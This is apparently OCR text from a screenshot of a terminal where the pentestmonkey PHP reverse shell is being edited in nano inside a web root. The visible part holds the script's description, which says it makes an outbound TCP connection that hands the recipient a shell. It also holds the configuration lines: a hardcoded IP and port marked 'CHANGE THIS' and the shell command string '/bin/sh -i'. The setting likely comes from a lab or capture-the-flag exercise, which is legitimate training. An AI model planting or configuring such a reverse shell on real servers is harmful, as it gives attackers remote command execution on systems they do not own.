 Activities Applications Places Terminator Mar 1 10:35 1
pink@color: /var/www/html
pink@color: /var/www/html 154x41
GNU nano 5.4 php-reverse-shell.php *
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '7.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was